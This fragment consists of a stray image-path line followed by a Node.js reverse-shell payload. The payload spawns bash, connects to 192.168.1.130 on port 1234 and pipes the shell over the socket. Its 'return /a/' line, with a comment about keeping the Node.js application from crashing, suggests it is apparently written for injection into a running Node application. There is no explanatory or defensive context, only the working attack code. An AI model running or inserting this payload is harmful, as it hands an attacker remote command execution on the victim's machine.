 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("bash", []);
    var client = new net.Socket();
    client.connect(1234, "192.168.1.130", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();